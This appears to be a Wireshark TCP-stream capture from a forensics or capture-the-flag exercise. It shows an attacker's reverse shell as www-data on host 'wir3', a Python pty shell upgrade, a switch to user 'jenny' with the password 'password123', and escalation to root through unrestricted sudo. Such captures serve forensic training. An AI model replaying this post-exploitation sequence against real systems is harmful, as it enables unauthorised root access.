 Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 22:26:54 up  2:21,  1 user,  load average: 0.02, 0.07, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jenny    tty1     -                20:06   37.00s  1.00s  0.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -la
total 1529956
drwxr-xr-x  23 root root       4096 Feb  1 19:52 .
drwxr-xr-x  23 root root       4096 Feb  1 19:52 ..
drwxr-xr-x   2 root root       4096 Feb  1 20:11 bin
drwxr-xr-x   3 root root       4096 Feb  1 20:15 boot
drwxr-xr-x  18 root root       3880 Feb  1 20:05 dev
drwxr-xr-x  94 root root       4096 Feb  1 22:23 etc
drwxr-xr-x   3 root root       4096 Feb  1 20:05 home
lrwxrwxrwx   1 root root         34 Feb  1 19:52 initrd.img -> boot/initrd.img-4.15.0-135-generic
lrwxrwxrwx   1 root root         33 Jul 25  2018 initrd.img.old -> boot/initrd.img-4.15.0-29-generic
drwxr-xr-x  22 root root       4096 Feb  1 22:06 lib
drwxr-xr-x   2 root root       4096 Feb  1 20:08 lib64
drwx------   2 root root      16384 Feb  1 19:49 lost+found
drwxr-xr-x   2 root root       4096 Jul 25  2018 media
drwxr-xr-x   2 root root       4096 Jul 25  2018 mnt
drwxr-xr-x   2 root root       4096 Jul 25  2018 opt
dr-xr-xr-x 117 root root          0 Feb  1 20:23 proc
drwx------   3 root root       4096 Feb  1 22:20 root
drwxr-xr-x  29 root root       1040 Feb  1 22:23 run
drwxr-xr-x   2 root root      12288 Feb  1 20:11 sbin
drwxr-xr-x   4 root root       4096 Feb  1 20:06 snap
drwxr-xr-x   3 root root       4096 Feb  1 20:07 srv
-rw-------   1 root root 1566572544 Feb  1 19:52 swap.img
dr-xr-xr-x  13 root root          0 Feb  1 20:05 sys
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19kB) Show data as ASCII Stream 20
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close